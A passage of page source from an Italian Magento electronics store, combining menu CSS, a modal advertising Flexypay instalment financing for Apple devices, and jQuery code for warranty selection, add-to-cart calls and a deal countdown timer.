!important;border-bottom-style:solid}.hi60xd7-s{text-align:center}.mgz-element.hi60xd7 .image-content{text-align:center}.mgz-element.hi60xd7 .image-title{font-size:16px}.c8cdxi9 > .item-submenu{width:250px !important}.c8cdxi9>a{font-size:14px}.ninjamenus-desktop .c8cdxi9 > .item-submenu{padding:0}.ddycumn-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nj99f4c-s{text-align:center}.mgz-element.nj99f4c .image-content{text-align:center}.mgz-element.nj99f4c .image-title{font-size:16px}.e02u1o5 > .item-submenu{width:250px !important}.e02u1o5>a{font-size:14px}.e02u1o5>a .label{background:#d30001}.e02u1o5>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .e02u1o5 > .item-submenu{padding:0}.gx32aro-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.uayibjr-s{text-align:center}.mgz-element.uayibjr .image-content{text-align:center}.mgz-element.uayibjr .image-title{font-size:16px}.ifnrl6a > .item-submenu{width:250px !important}.ifnrl6a>a{font-size:14px}.ifnrl6a>a .label{background:#d30001}.ifnrl6a>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .ifnrl6a > .item-submenu{padding:0}.pxbrvus-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.iesk77a > .item-submenu{width:280px !important}.ninjamenus-desktop .iesk77a > .item-submenu{padding:0}.pmdsxha-s{text-align:center}.mgz-element.pmdsxha .image-content{text-align:center}.mgz-element.pmdsxha .image-title{font-size:16px}.b8wv7py>a{font-size:14px}.qcrg06b-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.kq51j9s-s{text-align:center}.mgz-element.kq51j9s .image-content{text-align:center}.mgz-element.kq51j9s .image-title{font-size:16px}.fpdb67e > .item-submenu{width:250px !important}.fpdb67e>a{font-size:14px}.fpdb67e>a .label{background:#00406f}.fpdb67e>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .fpdb67e > .item-submenu{padding:0}.mi9jxxj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lidaldc-s{text-align:center}.mgz-element.lidaldc .image-content{text-align:center}.mgz-element.lidaldc .image-title{font-size:16px}.avt542t > .item-submenu{width:250px !important}.avt542t>a{font-size:14px}.avt542t>a .label{background:#d30001}.avt542t>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .avt542t > .item-submenu{padding:0}.htwokeq-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.hoqinbd-s{text-align:center}.mgz-element.hoqinbd .image-content{text-align:center}.mgz-element.hoqinbd .image-title{font-size:16px}.f67a5e8 > .item-submenu{width:250px !important}.f67a5e8>a{font-size:14px}.f67a5e8>a .label{background:#00406f}.f67a5e8>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .f67a5e8 > .item-submenu{padding:0}.xw6vqhg-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.u57aag1-s{text-align:center}.mgz-element.u57aag1 .image-content{text-align:center}.mgz-element.u57aag1 .image-title{font-size:16px}.hfv8qsq > .item-submenu{width:250px !important}.hfv8qsq>a{font-size:14px}.hfv8qsq>a .label{background:#d30001}.hfv8qsq>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .hfv8qsq > .item-submenu{padding:0}.mcxtpjg-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nvgtf51-s{text-align:center}.mgz-element.nvgtf51 .image-content{text-align:center}.mgz-element.nvgtf51 .image-title{font-size:16px}.wydcrx3 > .item-submenu{width:250px !important}.wydcrx3>a{font-size:14px}.wydcrx3>a .label{background:#d30001}.wydcrx3>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .wydcrx3 > .item-submenu{padding:0}.lowdcu6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.eoc0uk9-s{text-align:center}.mgz-element.eoc0uk9 .image-content{text-align:center}.mgz-element.eoc0uk9 .image-title{font-size:16px}.f42jh2g > .item-submenu{width:250px !important}.f42jh2g>a{font-size:14px}.f42jh2g>a .label{background:#00406f}.f42jh2g>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .f42jh2g > .item-submenu{padding:0}.wriqsbh-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.i0bt9hw-s{text-align:center}.mgz-element.i0bt9hw .image-content{text-align:center}.mgz-element.i0bt9hw .image-title{font-size:16px}.kkyaye4 > .item-submenu{width:250px !important}.kkyaye4>a{font-size:14px}.ninjamenus-desktop .kkyaye4 > .item-submenu{padding:0}.s4gvmi8-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.k718tnc > .item-submenu{width:290px !important}.ninjamenus-desktop .k718tnc > .item-submenu{padding:0}.pq69xq7-s{text-align:center}.mgz-element.pq69xq7 .image-content{text-align:center}.mgz-element.pq69xq7 .image-title{font-size:16px}.thq5mch>a{font-size:14px}.qxa4w06-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nwdlfjd-s{text-align:center}.mgz-element.nwdlfjd .image-content{text-align:center}.mgz-element.nwdlfjd .image-title{font-size:16px}.y2cjmt2>a .label{background:#d30001}.y2cjmt2>a .label:before{border-top-color:#d30001}.noo2luf-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.i5f9utv-s{text-align:center}.mgz-element.i5f9utv .image-content{text-align:center}.mgz-element.i5f9utv .image-title{font-size:16px}.mukaxbc>a .label{background:#d30001}.mukaxbc>a .label:before{border-top-color:#d30001}.g9dy1of-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rgg0eg6-s{text-align:center}.mgz-element.rgg0eg6 .image-content{text-align:center}.mgz-element.rgg0eg6 .image-title{font-size:16px}.bmmpl44>a .label{background:#00406f}.bmmpl44>a .label:before{border-top-color:#00406f}.q1nrs03-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.i8f5jw1-s{text-align:center}.mgz-element.i8f5jw1 .image-content{text-align:center}.mgz-element.i8f5jw1 .image-title{font-size:16px}.ahb5t2w-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ws6ilfs-s{text-align:center}.mgz-element.ws6ilfs .image-content{text-align:center}.mgz-element.ws6ilfs .image-title{font-size:16px}.o5gl4bc-s{border-color:#ebebeb !important}.nf4mqbm > .item-submenu{width:280px !important}.ninjamenus-desktop .nf4mqbm > .item-submenu{padding:0}.yl4gcty-s{text-align:center}.mgz-element.yl4gcty .image-content{text-align:center}.mgz-element.yl4gcty .image-title{font-size:16px}.fdjlrvq>a{font-size:14px}.yfcl5sq-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ufrdwuw-s{text-align:center}.mgz-element.ufrdwuw .image-content{text-align:center}.mgz-element.ufrdwuw .image-title{font-size:16px}.rdpd805>a{font-size:14px}.i0j8de2-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.a1f6q3r-s{text-align:center}.mgz-element.a1f6q3r .image-content{text-align:center}.mgz-element.a1f6q3r .image-title{font-size:16px}.chb4anm>a{font-size:14px}.wgqdl45-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.xvesyyn-s{text-align:center}.mgz-element.xvesyyn .image-content{text-align:center}.mgz-element.xvesyyn .image-title{font-size:16px}.m55hw7v-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.m8n471i-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jvv8jpm > .item-submenu{width:250px !important}.jvv8jpm>a{font-size:14px}.ninjamenus-desktop .jvv8jpm > .item-submenu{padding:0}.koem1oe-s{text-align:center;border-color:#ebebeb !important}.aev4cc6 > .item-submenu{width:280px !important}.ninjamenus-desktop .aev4cc6 > .item-submenu{padding:0}.pr84ji7-s{text-align:center}.mgz-element.pr84ji7 .image-content{text-align:center}.mgz-element.pr84ji7 .image-title{font-size:16px}.q8kpvdb>a{font-size:14px}.vew64vk-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gpe0123-s{text-align:center}.mgz-element.gpe0123 .image-content{text-align:center}.mgz-element.gpe0123 .image-title{font-size:16px}.sy9j66h>a{font-size:14px}.sy9j66h>a .label{background:#ed143d}.sy9j66h>a .label:before{border-top-color:#ed143d}.sy9j66h:hover>a .label{background:#ed143d}.sy9j66h:hover>a .label:before{border-top-color:#ed143d}.sy9j66h.active>a .label{background:#ed143d}.sy9j66h.active>a .label:before{border-top-color:#ed143d}.v0vggg9-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qush81v-s{text-align:center}.mgz-element.qush81v .image-content{text-align:center}.mgz-element.qush81v .image-title{font-size:16px}.ee3h4gb > .item-submenu{width:250px !important}.ee3h4gb>a{font-size:14px}.ninjamenus-desktop .ee3h4gb > .item-submenu{padding:0}.sggcmrc-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cunupk9-s{text-align:center}.mgz-element.cunupk9 .image-content{text-align:center}.mgz-element.cunupk9 .image-title{font-size:16px}.q0njco7 > .item-submenu{width:250px !important}.q0njco7>a{font-size:14px}.ninjamenus-desktop .q0njco7 > .item-submenu{padding:0}.rnlwnsu-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.axu79nt-s{text-align:center}.mgz-element.axu79nt .image-content{text-align:center}.mgz-element.axu79nt .image-title{font-size:16px}.bgx580d>a{font-size:14px}.xyoibl3-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ewhhnjt-s{text-align:center}.mgz-element.ewhhnjt .image-content{text-align:center}.mgz-element.ewhhnjt .image-title{font-size:16px}.w856d9n>a{font-size:14px}.ovhgqdj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.pr6q3qk-s{text-align:center}.mgz-element.pr6q3qk .image-content{text-align:center}.mgz-element.pr6q3qk .image-title{font-size:16px}.o7lumg1 > .item-submenu{width:250px !important}.o7lumg1>a{font-size:14px}.ninjamenus-desktop .o7lumg1 > .item-submenu{padding:0}.lq3rr3u-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cb9s2dr-s{text-align:center}.mgz-element.cb9s2dr .image-content{text-align:center}.mgz-element.cb9s2dr .image-title{font-size:16px}.o8gfxi6>a{font-size:14px}.ye3wigg-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.pulx3ty-s{text-align:center}.mgz-element.pulx3ty .image-content{text-align:center}.mgz-element.pulx3ty .image-title{font-size:16px}.lh370qp>a{font-size:14px}.cymwf2k-s{text-align:center;border-color:#ebebeb !important}.ysg7dxk > .item-submenu{width:280px !important}.ysg7dxk>a{font-size:14px}.ninjamenus-desktop .ysg7dxk > .item-submenu{padding:0}.flgg6wn-s{text-align:center}.mgz-element.flgg6wn .image-content{text-align:center}.mgz-element.flgg6wn .image-title{font-size:16px}.i0kbjed-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ng702sa-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.my0xqbp-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vlnadkq-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.atynd3v-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ifp109x > .item-submenu{width:250px !important}.ifp109x>a{font-size:14px}.ninjamenus-desktop .ifp109x > .item-submenu{padding:0}.yuqx9tx-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.m7a0vdm-s{text-align:center}.mgz-element.m7a0vdm .image-content{text-align:center}.mgz-element.m7a0vdm .image-title{font-size:16px}.mgz-element.y5o3icy .image-content{width:100%;text-align:center}.mgz-element.y5o3icy .image-title{font-size:16px}.xio56vu-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.l3prryb .image-content{width:100%;text-align:center}.mgz-element.l3prryb .image-title{font-size:16px}.lm3drnh-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.arlxlhj .image-content{width:100%;text-align:center}.mgz-element.arlxlhj .image-title{font-size:16px}.ox0vily-s{border-color:#ebebeb !important}.yxfr4je > .item-submenu{width:250px !important}.yxfr4je>a{font-size:14px}.ninjamenus-desktop .yxfr4je > .item-submenu{padding:0}.ei7coes-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ukj2utb-s{text-align:center}.mgz-element.ukj2utb .image-content{text-align:center}.mgz-element.ukj2utb .image-title{font-size:16px}.ukk18h6>a{font-size:14px}.tlhaiia-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.u8f5tnr-s{text-align:center}.mgz-element.u8f5tnr .image-content{text-align:center}.mgz-element.u8f5tnr .image-title{font-size:16px}.c6nipy8>a{font-size:14px}.cx3vd03-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qd9mnbo-s{text-align:center}.mgz-element.qd9mnbo .image-content{text-align:center}.mgz-element.qd9mnbo .image-title{font-size:16px}.hiqswp4>a{font-size:14px}.cgxscfe-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gf068qj-s{text-align:center}.mgz-element.gf068qj .image-content{text-align:center}.mgz-element.gf068qj .image-title{font-size:16px}.q0qkn4x>a{font-size:14px}.o6rteou-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dloprw2-s{text-align:center}.mgz-element.dloprw2 .image-content{text-align:center}.mgz-element.dloprw2 .image-title{font-size:16px}.kutajk3>a{font-size:14px}.n5khhrh-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.tv9imx9-s{text-align:center}.mgz-element.tv9imx9 .image-content{text-align:center}.mgz-element.tv9imx9 .image-title{font-size:16px}.ojjxnov>a{font-size:14px}.hvams67-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.t94rupl-s{text-align:center}.mgz-element.t94rupl .image-content{text-align:center}.mgz-element.t94rupl .image-title{font-size:16px}.nnx9g1q>a{font-size:14px}.lmiflro-s{text-align:center;border-color:#ebebeb !important}.ln1mxge > .item-submenu{width:280px !important}.ninjamenus-desktop .ln1mxge > .item-submenu{padding:0}.mc2x611 > .item-submenu{width:250px !important}.ninjamenus-desktop .mc2x611 > .item-submenu{padding:0}#ninjamenus1.ninjamenus .level0 > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0 > a{color:#1c1c1b;font-size:14px;font-weight:300}#ninjamenus1.ninjamenus .level0:hover > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0:hover > a{color:#1c1c1b;background-color:#cfcecd}#ninjamenus1.ninjamenus .level0 .item-submenu .nav-item > a:hover,#ninjamenus1.ninjamenus-drilldown .nav-item.active > a:hover{color:#039bde}</style></head>
<body>
<div class="container">
    <div class="row">
        <div class="col-md-12 col-12 ">

            <h3 style="text-align:center; font-size:26px"><strong>Vuoi sempre l’ultimo modello? Lo avrai.</strong></h3>
            </br>
            <p>Con le soluzioni finanziarie <strong>Flexypay</strong>, puoi avere sempre l'ultimo modello del
                dispositivo Apple che preferisci, insieme agli accessori ed ai servizi aggiuntivi, ad un piccolo costo
                mensile.
                Se scegli l'opzione con permuta e rinnovo finale, il prodotto che preferisci sarà tuo con il prezzo più
                agevolato in assoluto.</p>
            

       </div>     
    </div>

<div class="row">

    <div class="col-md-12 col-12">
        <p>Sul portale di Younited SA potrai:

        <ul>
            <li>scegliere la durata del finanziamento in base a quelle disponibili, anche a tasso zero;</li>
             <li>con l'opzione di rinnovo avrai sempre l’ultimo modello con la rata più conveniente;</li>
            <li>scegliere di permutare un prodotto Apple usato: se idoneo, il suo valore sarà scalato dal tuo nuovo acquisto;</li>
            <li>aggiungere i tuoi accessori preferiti. </li> </ul></p>

        <p>Documenti necessari per la richiesta di finanziamento:

        <ul>
            <li>un documento di identità a scelta tra: passaporto europeo o patente;</li>
            <li>la tessera sanitaria;</li>
            <li>IBAN conto corrente per l'addebito delle rate;</li>
            <li>telefono cellulare e indirizzo mail per completare la procedura.</li> </ul>
        </p>
    </div>

</div>

<div class="row" style="margin-top:10px">
    <div class="col-md-12 col-12 text-center">
<a class="button-read-more" href="/flexypay" target="_blank">Scopri di più</a>
    </div>
</div>
</div>
</body>
</div>

<!-- MODAL_3 -->
<div id="popup-modal-3" style="display: none;">
    <div class='row' id='riepilogo-prodotti'><div id='cart-content' class='col-lg-12 col-md-12 col-sm-12 col-12 product-summary-rstore' ></div></div><div class="row row-2-center grey-bottom">
                            <input type="hidden" id="current_related_status" value="{{current_related_status}}" />
                            <div class="col-lg-8 col-md-12 col-sm-12 col-12">
                               <h2 class="title-header-modal"><strong><span id="related_HEADLINE-2">Prodotto aggiunto al carrello!</span></strong></h2>
                               <p><strong><a class="show-cart-link" href="/checkout/cart/">Procedi all'acquisto</a></strong></p>
                            </div>
                        </div>
                        <div class="row"><h2 class="head-popup">Gli indispensabili</h2></div>
</div>

<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'Magento_Customer/js/customer-data',
        'domReady!',
        'mage/validation'
    ], function ($, modal,customerData) {
        'use strict';

        // START STICKY
        const debug = false;
        function viewconsole(text){ if(debug) console.log(text); }
        var product_info_top = 0;
        var product_image_box_pos = $(".product-info-main").offset().top;
        $(".product.detailed").before($(".short-custom-block").show().detach()).before($(".product-social-links").detach());
        $(window).scroll(function() {
            product_image_box_pos = $(".product-info-main").offset().top;
            var current_w = $(window).innerWidth();

            if ($(window).innerWidth() >= 768) {
                $(".product.media").each(function() {
                    if (($(window).scrollTop() > product_image_box_pos - 50) && (product_image_box_pos + $(".product-info-main").outerHeight()) > ($(window).scrollTop() + $(this).outerHeight() + 50)) {
                        product_info_top = $(window).scrollTop() - product_image_box_pos + 50;
                        $(this).css('top', product_info_top + 'px');
                    } else if ($(window).scrollTop() < product_image_box_pos || $(".product-info-main").outerHeight() < $(this).outerHeight()) {
                        product_info_top = 0;
                        $(this).css('top', product_info_top + 'px');
                    } else {
                        product_info_top = $(".product-info-main").outerHeight() - $(this).outerHeight();
                        $(this).css('top', product_info_top + 'px');
                    }
                });
            } else {
                product_info_top = 0;
                $(".product.media").css('top', product_info_top + 'px');
            }
        });
        $(window).resize(function() {
            product_image_box_pos = $(".product-info-main").offset().top;
            if ($(window).innerWidth() >= 992) {
                $(".product.media").each(function() {
                    if (($(window).scrollTop() > product_image_box_pos - 50) && (product_image_box_pos + $(".product-info-main").outerHeight()) > ($(window).scrollTop() + $(this).outerHeight() + 50)) {
                        product_info_top = $(window).scrollTop() - product_image_box_pos + 50;
                        $(this).css('top', product_info_top + 'px');
                    } else if ($(window).scrollTop() < product_image_box_pos || $(".product-info-main").outerHeight() < $(this).outerHeight()) {
                        product_info_top = 0;
                        $(this).css('top', product_info_top + 'px');
                    } else {
                        product_info_top = $(".product-info-main").outerHeight() - $(this).outerHeight();
                        $(this).css('top', product_info_top + 'px');
                    }
                });
            } else {
                product_info_top = 0;
                $(".product.media").css('top', product_info_top + 'px');
            }
        });
        // END STICKY

        // --- CONFIG MODAL ---
        var modalOptions = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            title: '',
            buttons: [{
                text: $.mage.__('Close'),
                class: '',
                click: function () {
                    this.closeModal();
                }
            }]
        };

        // Variabile che parte da 0
        let addedWithWarranty = 0;

        // FUNZIONE CAMBIO COLORI PULSANTI
        const CLASS_WITHOUT = 'button-right-conditions mx-auto d-block add-to-cart-warranty';
        const CLASS_WITH = 'button-right-conditions-light mx-auto d-block';

        function updateClasses(isWithWarranty) {
            if (isWithWarranty) {
                $('#proceed-without-warranty').attr('class', CLASS_WITH);
                $('#related_product_ID').attr('class', CLASS_WITHOUT);
            } else {
                $('#proceed-without-warranty').attr('class', CLASS_WITHOUT);
                $('#related_product_ID').attr('class', CLASS_WITH);
            }
        }

        // Funzione per aggiornare la visualizzazione del carrello
        function updateCartView(cartData) {

            var totalQuantity = 0;

            var cartContent = $('#cart-content');

            // Svuota il contenuto del div prima di aggiungere nuovi elementi
            cartContent.empty();

            var productInfo = $();

            productInfo = productInfo.add('<p><b>Prodotti aggiunti al carrello</b></p>');

            // Aggiungi ciascun prodotto al div
            for (var i = 0; i < cartData.length; i++) {
                var product = cartData[i];
                // var productInfo = '<p>' + product.name + ' x ' + product.qty + '</p>';
                productInfo = productInfo.add('<p>' + product.name + ' x ' + product.qty + '</p>');
                cartContent.append(productInfo);
            }

        }

        // Selettori riutilizzati
        var $productStoryTab = $('#tab-label-rstore_custom_info_apple');
        var $productStory = $('#productstory');
        var $popup1 = $('#popup-modal');
        var $popup2 = $('#popup-modal-2');
        var $popup3 = $('#popup-modal-3');
        var scrollSelector = '.js-scroll';
        var headerSelector = 'header.page-header.type1';

        // Inizializza popup
        [$popup1, $popup2, $popup3].forEach(function ($p) {
            if ($p.length) modal(modalOptions, $p);
        });

        // 1) Tab “productstory”
        setTimeout(function () {
            if (!$productStory.length || $productStory.is(':empty')) {
                $productStoryTab.hide();
            }
        }, 1500);

        // Funzione helper per AJAX generic
        function doAjax(url, data, onSuccess, onError) {
            $.ajax({url: url, type: 'POST', data: data, cache: false, showLoader: true})
                .done(onSuccess)
                .fail(onError || function (err) {
                    console.error(err);
                });
        }

        // 2) Disponibilità (#click-me)
        $('#click-me').on('click', function () {
            $popup1.modal('openModal');
            var sku = $('.product.attribute.sku [itemprop=sku]').text().trim();

            doAjax(
                "https://www.rstore.it/store/availability/availability/",
                {param: sku},
                function (resp) {
                    $('.result').show().html(resp.output);
                }
            );
            return false;
        });

        // #PULSANTE “Procedi SENZA garanzia”
        $('#proceed-without-warranty').on('click', function () {
            addedWithWarranty = 1;

            updateClasses(false);

            // (opzionale) nascondi eventuale errore
            $('#error-warranty').fadeOut();
        });

        // proceed-without-warranty

        // #PULSANTE “Procedi CON garanzia”
        $('#related_product_ID').on('click', function () {

            addedWithWarranty = 2;
            updateClasses(true);

            // (opzionale) nascondi eventuale errore
            $('#error-warranty').fadeOut();
        });

        // FUNZIONE ADD TO CART CON GARANZIA
        function clickWithWarranty() {
            // Recupera l’ID prodotto dal data-attribute del bottone
            var btn = document.getElementById('related_product_ID');
            if (!btn) {
                console.warn('clickWithWarranty(): bottone #related_product_ID non trovato');
                return;
            }
            var productId = parseInt(btn.getAttribute('data-product-id'), 10);

            //  Prendo lo SKU dal DOM
            var sku = $('.product.attribute.sku .value[itemprop="sku"]').text().trim();

            // Imposta la quantità (modifica se la prendi da un campo input)
            var qty = 1;

            // Chiamata AJAX
            $.ajax({
                url: '/custom_addtocartupsell/index/addtocart',
                type: 'POST',
                data: {
                    product_id: productId,
                    sku:        sku,
                    qty:        qty,
                    form_key:   window.FORM_KEY
                },
                dataType: 'json',
                success: function(response) {
                    if (response.success) {

                        // 1) Invalido e ricarico la sezione 'cart'
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);

                        // 2) UI custom
                        updateCartView(response.cart_data);

                        // Apro la modale di conferma
                        $("#popup-modal-3").modal("openModal");


                    } else {
                        // Se response.success == false, mostro un alert
                        alert(response.message + ' >> ' + productId);
                    }
                },
                error: function() {
                    // Errore generico se la chiamata fallisce
                    alert('Errore durante l\'aggiunta della garanzia al carrello.');
                }
            });
        }

        // FUNZIONE ADD TO CART SENZA GARANZIA
        function clickWithOutWarranty() {

            //  Prendo lo SKU dal DOM
            var sku = $('.product.attribute.sku .value[itemprop="sku"]').text().trim();

            // Imposta la quantità (modifica se la prendi da un campo input)
            var qty = 1;

            // Chiamata AJAX
            $.ajax({
                url: '/custom_addtocartupsell/index/addtocart',
                type: 'POST',
                data: {
                    sku:        sku,
                    qty:        qty,
                    form_key:   window.FORM_KEY
                },
                dataType: 'json',
                success: function(response) {
                    if (response.success) {

                        // 1) Invalido e ricarico la sezione 'cart'
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);

                        // 2) UI custom
                        updateCartView(response.cart_data);

                        // Apro la modale di conferma
                        $("#popup-modal-3").modal("openModal");

                    } else { }
                },
                error: function() {
                    // Errore generico se la chiamata fallisce
                    alert('Errore durante l\'aggiunta della garanzia al carrello.');
                }
            });
        }

        var $btn = $('#product-addtocart-button, #product-addtocart-button-2'),
            $form = $('#product_addtocart_form'),
            $err  = $('#error-warranty');

        // 1) Inizializza e avvia la validazione Magento
        $form.validation();

        $btn.on('click', function(e) {

            if (!$form.valid()) {
                // se la form non è valida, lascia che Magento mostri i messaggi
                return;
            }

            // 2) Solo dopo che Magento ha validato con successo, esegui il tuo check
            if (addedWithWarranty === 1) {
                clickWithOutWarranty();
                $err.hide();
                e.preventDefault();
            }
            else if (addedWithWarranty === 2) {
                $err.hide();
                clickWithWarranty();
                e.preventDefault();
            }
            else {
                if ($('#buy-now').length > 0) {
                    e.preventDefault();
                    $err
                        .text("Seleziona l'opzione relativa alla Copertura.")
                        .show();
                }
            }
        });

        // UPSELL add-to-cart -
        $('.add-to-cart-upsell-new').on('click', function () {
            var clickedElement = $(this),
                IdProduct = clickedElement.data('product-id'),
                qty = clickedElement.data('qty') || 1;

            $.ajax({
                url: '/custom_addtocartupsell/index/addtocart',
                type: 'POST',
                data: {
                    product_id: IdProduct,
                    qty: qty,
                    form_key: window.FORM_KEY
                },
                dataType: 'json',
                success: function (response) {
                    if (response.success) {

                        // 1) Invalido e ricarico la sezione 'cart'
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);

                        // 2) La tua UI custom
                        updateCartView(response.cart_data);
                        $('#cart-content').show().delay(5000).fadeOut();
                        clickedElement
                            .text('Aggiunto!')
                            .removeClass('add-to-cart-upsell-new')
                            .addClass('add-to-cart-upsell-new-added');

                        setTimeout(function () {
                            clickedElement
                                .text('Aggiungi')
                                .removeClass('add-to-cart-upsell-new-added')
                                .addClass('add-to-cart-upsell-new');
                        }, 5000);


                    } else {
                        alert(response.message + ' >> ' + IdProduct);
                    }
                },
                error: function () {
                    alert('Errore durante l\'aggiunta al carrello.');
                }
            });

        });

        // 4) FlexyPay e related
        $('#click_flexypay').on('click', function () {
            $popup2.modal('openModal');
        });
        $('#related_click').on('click', function () {
            $popup3.modal('openModal');
            return false;
        });

        // 5) Younited
        $('#younited_rate_link').on('click', function () {
            var $link = $(this).prop('disabled', true),
                sku = $('.product.attribute.sku [itemprop=sku]').text().trim();

            doAjax(
                "https://www.rstore.it/store/younited/younited/",
                {param: sku},
                function (resp) {
                    $link.prop('disabled', false);
                    document.location.href = resp.output.data;
                },
                function () {
                    $link.prop('disabled', false);
                }
            );
        });

        // SCROLL
        $(document).on('click', scrollSelector, function (e) {
            var href = this.getAttribute('href');
            if (!href || href.charAt(0) !== '#') return;

            var targetEl = document.querySelector(href);
            if (!targetEl) {
                return;
            }

            e.preventDefault();

            // altezza dell’header fisso
            var headerHeight = $(headerSelector).outerHeight() || 0;

            // posizione assoluta dell’elemento nel documento
            var rect = targetEl.getBoundingClientRect();
            var absoluteTop = window.pageYOffset + rect.top;

            // togliamo l’header
            var scrollTo = absoluteTop - headerHeight;

            $('html, body').animate({ scrollTop: scrollTo }, 600);
        });

    });
</script>

<!-- CODICE ADDIZIONALE PER MODALE ENERGY LABEL -->
<script type="text/javascript">
    require([
        "jquery",
        "Magento_Ui/js/modal/modal"
    ], function($, modal) {

        const options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            buttons: [],
            modalClass: 'energy-center-modal'
        };

        const $modalElement = $('#modalEnergyLabel');

        if ($modalElement.length) {
            modal(options, $modalElement);

            $(document).on('click', 'img.open-energy-modal', function(e) {
                e.preventDefault();
                $modalElement.modal('openModal');
            });
        }
    });
</script>    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var app = {
            isAppleDevice: function () {
                if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
                    return true;
                }
                return false;
            }
        }
        // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        function showRemaining(currentdate) {
            var cid = 'countdown';
            var startdateid = 'fromdate';
            var id = 'todate';
            var daysid = 'countdown_days';
            var hoursid = 'countdown_hours';
            var minutesid = 'countdown_minutes';
            var secondsid = 'countdown_seconds';

            var enddate = new Date($('#' + id).val());
            var dealstartdate = new Date($('#' + startdateid).val());
            if (app.isAppleDevice() && $('#' + id).val() && $('#' + startdateid).val()) {
                var edate = $('#' + id).val();
                var edateParts = edate.substring(0, 10).split('-');
                var etimePart = edate.substr(11);
